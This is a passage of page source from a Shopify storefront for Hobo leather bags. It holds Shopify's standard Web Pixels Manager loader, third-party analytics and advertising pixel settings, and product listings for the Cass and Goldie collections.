?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 14420312118,storefrontBaseUrl: "https://www.hobobags.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1401847862","configuration":"{\"accountID\":\"MTdYVG\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1300267062","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"705479d021859bdf9cd4598589a4acf4","type":"APP","apiClientId":30400643073,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1264582710","configuration":"{\"swymApiEndpoint\":\"https:\/\/swymstore-v3premium-01.swymrelay.com\",\"swymTier\":\"v3premium-01\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5b6f6917e306bc7f24523662663331c0","type":"APP","apiClientId":1350849,"privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1222344758","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"AW-1051278622\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-1051278622\\\/D-lSCK3JiIsbEJ76pPUD\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-1051278622\\\/ZhJGCKnIiIsbEJ76pPUD\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"AW-1051278622\\\/S3ItCKrJiIsbEJ76pPUD\\\"},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"AW-1051278622\\\/5PImCKbIiIsbEJ76pPUD\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"AW-1051278622\\\/_d4jCK_IiIsbEJ76pPUD\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-1051278622\\\/dI3SCLDJiIsbEJ76pPUD\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-1051278622\\\/xu5LCKzIiIsbEJ76pPUD\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1208254518","configuration":"{\"shopId\":\"hobobags.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1116012598","configuration":"{\"accountID\":\"599e5029-0b70-447e-ba52-5a9855c8dcbc\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"b3e46826d490c05e5de05022297fd24a","type":"APP","apiClientId":2376822,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"827392054","configuration":"{\"accountID\":\"982576ff-ca89-4297-b47d-e9c6d21a0a68\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ed3062273042a62eadac52e696eeaaa8","type":"APP","apiClientId":159457,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"823722038","configuration":"{\"accountID\":\"shopify-14420312118\", \"endpoint\":\"https:\/\/connect.nosto.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"85848493c2a1c7a4bbf22728b6f9f31f","type":"APP","apiClientId":272825,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"771096630","configuration":"{\"accountID\":\"6046\",\"checkoutExperienceEnabled\":\"true\",\"espPerformsOptInCheck\":\"0\",\"fieldMappingCountries\":\"[\\\"AW\\\",\\\"AI\\\",\\\"AG\\\",\\\"AR\\\",\\\"BS\\\",\\\"BB\\\",\\\"BZ\\\",\\\"BM\\\",\\\"BO\\\",\\\"BQ\\\",\\\"BR\\\",\\\"CA\\\",\\\"KY\\\",\\\"CL\\\",\\\"CO\\\",\\\"CR\\\",\\\"CU\\\",\\\"CW\\\",\\\"DM\\\",\\\"DO\\\",\\\"EC\\\",\\\"SV\\\",\\\"GF\\\",\\\"GL\\\",\\\"GD\\\",\\\"GT\\\",\\\"GP\\\",\\\"HT\\\",\\\"HN\\\",\\\"JM\\\",\\\"MQ\\\",\\\"MX\\\",\\\"MS\\\",\\\"NI\\\",\\\"PA\\\",\\\"PY\\\",\\\"PE\\\",\\\"PR\\\",\\\"PM\\\",\\\"MF\\\",\\\"BL\\\",\\\"KN\\\",\\\"LC\\\",\\\"VC\\\",\\\"SX\\\",\\\"SR\\\",\\\"TT\\\",\\\"US\\\",\\\"UM\\\",\\\"UY\\\",\\\"VE\\\",\\\"VG\\\",\\\"VI\\\"]\",\"markets\":\"{}\",\"onsiteExperienceEnabled\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"561623f9e708a2b769f9aafaeb97f5b2","type":"APP","apiClientId":54985097217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"742260790","configuration":"{\"shopId\":\"hobobags.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"31536d5a2ef62c1887054e49fd58dba0","type":"APP","apiClientId":4845829,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data","read_customer_phone"]}},{"id":"666959926","configuration":"{\"partnerId\": \"33251\", \"environment\": \"prod\", \"countryCode\": \"US\", \"logLevel\": \"none\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"3add57fd2056b63da5cf857b4ed8b1f3","type":"APP","apiClientId":5829751,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"664666166","configuration":"{\"env\":\"prod\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1a41e1eca09c95376c0b4a84ae3b11ef","type":"APP","apiClientId":3977633,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"337575990","configuration":"{\"pixelCode\":\"CR1MI4BC77U1KBTNIQU0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"224821302","configuration":"{\"advertisableEid\":\"U2PZKWJUGJDC7BCVYUVCU2\",\"pixelEid\":\"7TQTRZJU35CK3NX4UCKPOF\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ba1ef5286d067b01e04bdc37410b8082","type":"APP","apiClientId":1005866,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"209223734","configuration":"{\"yotpoStoreId\":\"7s9fgL7Whp9DO7njBbZf5iEyAPX1iwua14xZqeMd\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8bb37a256888599d9a3d57f0551d3859","type":"APP","apiClientId":70132,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"130023478","configuration":"{\"pixel_id\":\"1298032883555067\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"61603894","configuration":"{\"tagID\":\"2615607345520\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"16056374","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"223","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"GTM"},{"id":"31195190","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"2","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Ascend"},{"id":"34242614","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Tangiblee"},{"id":"34406454","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"2","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"],"name":"Upsellit pixel"},{"id":"93782070","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"],"name":"Terrific Live"},{"id":"94535734","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Microsoft | UET Tag"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"HOBO","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"hobobags.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.hobobags.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.hobobags.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"14420312118","storefrontBaseUrl":"https:\/\/www.hobobags.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"280120754230\",\"title\":\"The Cass Collection\",\"productVariants\":[{\"price\":{\"amount\":228.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Cass Sling in Pebbled Leather - Black\",\"vendor\":\"Hobo\",\"id\":\"7892936622134\",\"untranslatedTitle\":\"Cass Sling in Pebbled Leather - Black\",\"url\":\"\/products\/cass-sling-in-pebbled-leather-black-pn-82522blk\",\"type\":\"BELT BAG\/SLING\"},\"id\":\"43929628934198\",\"image\":{\"src\":\"\/\/www.hobobags.com\/cdn\/shop\/files\/PN-82522BLK_01.jpg?v=1753365505\"},\"sku\":\"PN-82522BLK\",\"title\":\"Black\",\"untranslatedTitle\":\"Black\"},{\"price\":{\"amount\":165.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Cass Sling in Pebbled Leather - Warm Adobe\",\"vendor\":\"Hobo\",\"id\":\"7892936753206\",\"untranslatedTitle\":\"Cass Sling in Pebbled Leather - Warm Adobe\",\"url\":\"\/products\/cass-sling-in-pebbled-leather-warm-adobe\",\"type\":\"BELT BAG\/SLING\"},\"id\":\"43929629425718\",\"image\":{\"src\":\"\/\/www.hobobags.com\/cdn\/shop\/files\/PN-82522WMAB_01.jpg?v=1753365507\"},\"sku\":\"PN-82522WMAB\",\"title\":\"Warm Adobe\",\"untranslatedTitle\":\"Warm Adobe\"},{\"price\":{\"amount\":165.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Cass Sling in Pebbled Leather - Agave Leaf\",\"vendor\":\"Hobo\",\"id\":\"7892936589366\",\"untranslatedTitle\":\"Cass Sling in Pebbled Leather - Agave Leaf\",\"url\":\"\/products\/cass-sling-in-pebbled-leather-agave-leaf\",\"type\":\"BELT BAG\/SLING\"},\"id\":\"43929628901430\",\"image\":{\"src\":\"\/\/www.hobobags.com\/cdn\/shop\/files\/PN-82522AGVL_01.jpg?v=1753365504\"},\"sku\":\"PN-82522AGVL\",\"title\":\"Agave Leaf\",\"untranslatedTitle\":\"Agave Leaf\"},{\"price\":{\"amount\":165.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Cass Sling in Pebbled Leather - Bridle Brown\",\"vendor\":\"Hobo\",\"id\":\"7892936720438\",\"untranslatedTitle\":\"Cass Sling in Pebbled Leather - Bridle Brown\",\"url\":\"\/products\/cass-sling-in-pebbled-leather-bridle-brown\",\"type\":\"BELT BAG\/SLING\"},\"id\":\"43929629392950\",\"image\":{\"src\":\"\/\/www.hobobags.com\/cdn\/shop\/files\/PN-82522BRBW_01.jpg?v=1753365507\"},\"sku\":\"PN-82522BRBW\",\"title\":\"Bridle Brown\",\"untranslatedTitle\":\"Bridle Brown\"},{\"price\":{\"amount\":98.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Cass Phone Crossbody in Pebbled Leather - Black\",\"vendor\":\"Hobo\",\"id\":\"7892936491062\",\"untranslatedTitle\":\"Cass Phone Crossbody in Pebbled Leather - Black\",\"url\":\"\/products\/cass-phone-crossbody-in-pebbled-leather-black-pn-82521blk\",\"type\":\"SLG PHONE CROSSBODY\"},\"id\":\"43929628803126\",\"image\":{\"src\":\"\/\/www.hobobags.com\/cdn\/shop\/files\/PN-82521BLK_01.jpg?v=1753365499\"},\"sku\":\"PN-82521BLK\",\"title\":\"Black\",\"untranslatedTitle\":\"Black\"},{\"price\":{\"amount\":75.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Cass Phone Crossbody in Pebbled Leather - Warm Adobe\",\"vendor\":\"Hobo\",\"id\":\"7892936556598\",\"untranslatedTitle\":\"Cass Phone Crossbody in Pebbled Leather - Warm Adobe\",\"url\":\"\/products\/cass-phone-crossbody-in-pebbled-leather-warm-adobe\",\"type\":\"SLG PHONE CROSSBODY\"},\"id\":\"43929628868662\",\"image\":{\"src\":\"\/\/www.hobobags.com\/cdn\/shop\/files\/PN-82521WMAB_01.jpg?v=1753365501\"},\"sku\":\"PN-82521WMAB\",\"title\":\"Warm Adobe\",\"untranslatedTitle\":\"Warm Adobe\"},{\"price\":{\"amount\":75.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Cass Phone Crossbody in Pebbled Leather - Agave Leaf\",\"vendor\":\"Hobo\",\"id\":\"7892936458294\",\"untranslatedTitle\":\"Cass Phone Crossbody in Pebbled Leather - Agave Leaf\",\"url\":\"\/products\/cass-phone-crossbody-in-pebbled-leather-agave-leaf\",\"type\":\"SLG PHONE CROSSBODY\"},\"id\":\"43929628540982\",\"image\":{\"src\":\"\/\/www.hobobags.com\/cdn\/shop\/files\/PN-82521AGVL_01.jpg?v=1753365497\"},\"sku\":\"PN-82521AGVL\",\"title\":\"Agave Leaf\",\"untranslatedTitle\":\"Agave Leaf\"},{\"price\":{\"amount\":75.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Cass Phone Crossbody in Pebbled Leather - Bridle Brown\",\"vendor\":\"Hobo\",\"id\":\"7892936523830\",\"untranslatedTitle\":\"Cass Phone Crossbody in Pebbled Leather - Bridle Brown\",\"url\":\"\/products\/cass-phone-crossbody-in-pebbled-leather-bridle-brown\",\"type\":\"SLG PHONE CROSSBODY\"},\"id\":\"43929628835894\",\"image\":{\"src\":\"\/\/www.hobobags.com\/cdn\/shop\/files\/PN-82521BRBW_01.jpg?v=1753365501\"},\"sku\":\"PN-82521BRBW\",\"title\":\"Bridle Brown\",\"untranslatedTitle\":\"Bridle Brown\"},{\"price\":{\"amount\":228.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Cass Sling In Pebbled Leather - Black\",\"vendor\":\"Hobo\",\"id\":\"7684157734966\",\"untranslatedTitle\":\"Cass Sling In Pebbled Leather - Black\",\"url\":\"\/products\/cass-sling-in-pebbled-leather-black-pn-82489blk\",\"type\":\"BELT BAG\/SLING\"},\"id\":\"43141738201142\",\"image\":{\"src\":\"\/\/www.hobobags.com\/cdn\/shop\/files\/PN-82489BLK_01.jpg?v=1729528853\"},\"sku\":\"PN-82489BLK\",\"title\":\"Black\",\"untranslatedTitle\":\"Black\"},{\"price\":{\"amount\":115.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Goldie Wristlet in Pebbled Leather - Warm Adobe\",\"vendor\":\"Hobo\",\"id\":\"7892939440182\",\"untranslatedTitle\":\"Goldie Wristlet in Pebbled Leather - Warm Adobe\",\"url\":\"\/products\/goldie-wristlet-in-pebbled-leather-warm-adobe\",\"type\":\"WRISTLET\"},\"id\":\"43929634439222\",\"image\":{\"src\":\"\/\/www.hobobags.com\/cdn\/shop\/files\/PN-81159WMAB_01.jpg?v=1753365601\"},\"sku\":\"PN-81159WMAB\",\"title\":\"Warm Adobe\",\"untranslatedTitle\":\"Warm Adobe\"},{\"price\":{\"amount\":115.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Goldie Wristlet in Pebbled Leather - Agave Leaf\",\"vendor\":\"Hobo\",\"id\":\"7892939341878\",\"untranslatedTitle\":\"Goldie Wristlet in Pebbled Leather - Agave Leaf\",\"url\":\"\/products\/goldie-wristlet-in-pebbled-leather-agave-leaf\",\"type\":\"WRISTLET\"},\"id\":\"43929634111542\",\"image\":{\"src\":\"\/\/www.hobobags.com\/cdn\/shop\/files\/PN-81159AGVL_01.jpg?v=1753365597\"},\"sku\":\"PN-81159AGVL\",\"title\":\"Agave Leaf\",\"untranslatedTitle\":\"Agave Leaf\"},{\"price\":{\"amount\":148.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Goldie Wristlet in Pebbled Leather - Black\",\"vendor\":\"Hobo\",\"id\":\"7892939407414\",\"untranslatedTitle\":\"Goldie Wristlet in Pebbled Leather - Black\",\"url\":\"\/products\/goldie-wristlet-in-pebbled-leather-black-pn-81159blk\",\"type\":\"WRISTLET\"},\"id\":\"43929634406454\",\"image\":{\"src\":\"\/\/www.hobobags.com\/cdn\/shop\/files\/PN-81159BLK_01.jpg?v=1753365600\"},\"sku\":\"PN-81159BLK\",\"title\":\"Black\",\"untranslatedTitle\":\"Black\"},{\"price\":{\"amount\":99.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Goldie Large Wallet in Pebbled Leather - Black\",\"vendor\":\"Hobo\",\"id\":\"7892939178038\",\"untranslatedTitle\":\"Goldie Large Wallet in Pebbled Leather - Black\",\"url\":\"\/products\/goldie-large-wallet-in-pebbled-leather-black\",\"type\":\"LARGE WALLET\"},\"id\":\"43929633587254\",\"image\":{\"src\":\"\/\/www.hobobags.com\/cdn\/shop\/files\/PN-81157BLK_01.jpg?v=1753365595\"},\"sku\":\"PN-81157BLK\",\"title\":\"Black\",\"untranslatedTitle\":\"Black\"},{\"price\":{\"amount\":99.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Goldie Large Wallet in Pebbled Leather - Warm Adobe\",\"vendor\":\"Hobo\",\"id\":\"7892939210806\",\"untranslatedTitle\":\"Goldie Large Wallet in Pebbled Leather - Warm Adobe\",\"url\":\"\/products\/goldie-large-wallet-in-pebbled-leather-warm-adobe\",\"type\":\"LARGE WALLET\"},\"id\":\"43929633620022\",\"image\":{\"src\":\"\/\/www.hobobags.com\/cdn\/shop\/files\/PN-81157WMAB_01.jpg?v=1753365595\"},\"sku\":\"PN-81157WMAB\",\"title\":\"Warm Adobe\",\"untranslatedTitle\":\"Warm Adobe\"},{\"price\":{\"amount\":99.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Goldie Large Wallet in Pebbled Leather - Agave Leaf\",\"vendor\":\"Hobo\",\"id\":\"7892939145270\",\"untranslatedTitle\":\"Goldie Large Wallet in Pebbled Leather - Agave Leaf\",\"url\":\"\/products\/goldie-large-wallet-in-pebbled-leather-agave-leaf\",\"type\":\"LARGE WALLET\"},\"id\":\"43929633521718\",\"image\":{\"src\":\"\/\/www.hobobags.com\/cdn\/shop\/files\/PN-81157AGVL_01.jpg?v=1753365594\"},\"sku\":\"PN-81157AGVL\",\"title\":\"Agave Leaf\",\"untranslatedTitle\":\"Agave Leaf\"},{\"price\":{\"amount\":68.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Goldie Card Case in Pebbled Leather - Black\",\"vendor\":\"Hobo\",\"id\":\"7892938981430\",\"untranslatedTitle\":\"Goldie Card Case in Pebbled Leather - Black\",\"url\":\"\/products\/goldie-card-case-in-pebbled-leather-black-pn-81156blk\",\"type\":\"CC\/COIN CASE\"},\"id\":\"43929633390646\",\"image\":{\"src\":\"\/\/www.hobobags.com\/cdn\/shop\/files\/PN-81156BLK_01.jpg?v=1753365589\"},\"sku\":\"PN-81156BLK\",\"title\":\"Black\",\"untranslatedTitle\":\"Black\"},{\"price\":{\"amount\":49.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Goldie Card Case in Pebbled Leather - Warm Adobe\",\"vendor\":\"Hobo\",\"id\":\"7892939014198\",\"untranslatedTitle\":\"Goldie Card Case in Pebbled Leather - Warm Adobe\",\"url\":\"\/products\/goldie-card-case-in-pebbled-leather-warm-adobe\",\"type\":\"CC\/COIN CASE\"},\"id\":\"43929633423414\",\"image\":{\"src\":\"\/\/www.hobobags.com\/cdn\/shop\/files\/PN-81156WMAB_01.jpg?v=1753365591\"},\"sku\":\"PN-81156WMAB\",\"title\":\"Warm Adobe\",\"untranslatedTitle\":\"Warm Adobe\"},{\"price\":{\"amount\":49.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Goldie Card Case in Pebbled Leather - Agave Leaf\",\"vendor\":\"Hobo\",\"id\":\"7892938948662\",\"untranslatedTitle\":\"Goldie Card Case in Pebbled Leather - Agave Leaf\",\"url\":\"\/products\/goldie-card-case-in-pebbled-leather-agave-leaf\",\"type\":\"CC\/COIN CASE\"},\"id\":\"43929633357878\",\"image\":{\"src\":\"\/\/www.hobobags.com\/cdn\/shop\/files\/PN-81156AGVL_01.jpg?v=1753365588\"},\"sku\":\"PN-81156AGVL\",\"title\":\"Agave Leaf\",\"untranslatedTitle\":\"Agave Leaf\"},{\"price\":{\"amount\":99.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Cass Sling In Pebbled Leather - Cream\",\"vendor\":\"Hobo\",\"id\":\"7732382957622\",\"untranslatedTitle\":\"Cass Sling In Pebbled Leather - Cream\",\"url\":\"\/products\/cass-sling-in-pebbled-leather-cream\",\"type\":\"BELT BAG\/SLING\"},\"id\":\"43425395605558\",\"image\":{\"src\":\"\/\/www.hobobags.com\/cdn\/shop\/files\/PN-82489CREM_01.jpg?v=1737386739\"},\"sku\":\"PN-82489CREM\",\"title\":\"Cream\",\"untranslatedTitle\":\"Cream\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[{"id":7892936622134,"gid":"gid:\/\/shopify\/Product\/7892936622134","vendor":"Hobo","type":"BELT BAG\/SLING","handle":"cass-sling-in-pebbled-leather-black-pn-82522blk","variants":[{"id":43929628934198,"price":22800,"name":"Cass Sling in Pebbled Leather - Black - Black","public_title":"Black","sku":"PN-82522BLK"}],"remote":false},{"id":7892936753206,"gid":"gid:\/\/shopify\/Product\/7892936753206","vendor":"Hobo","type":"BELT BAG\/SLING","handle":"cass-sling-in-pebbled-leather-warm-adobe","variants":[{"id":43929629425718,"price":16500,"name":"Cass Sling in Pebbled Leather - Warm Adobe - Warm Adobe","public_title":"Warm Adobe","sku":"PN-82522WMAB"}],"remote":false},{"id":7892936589366,"gid":"gid:\/\/shopify\/Product\/7892936589366","vendor":"Hobo","type":"BELT BAG\/SLING","handle":"cass-sling-in-pebbled-leather-agave-leaf","variants":[{"id":43929628901430,"price":16500,"name":"Cass Sling in Pebbled Leather - Agave Leaf - Agave Leaf","public_title":"Agave Leaf","sku":"PN-82522AGVL"}],"remote":false},{"id":7892936720438,"gid":"gid:\/\/shopify\/Product\/7892936720438","vendor":"Hobo","type":"BELT 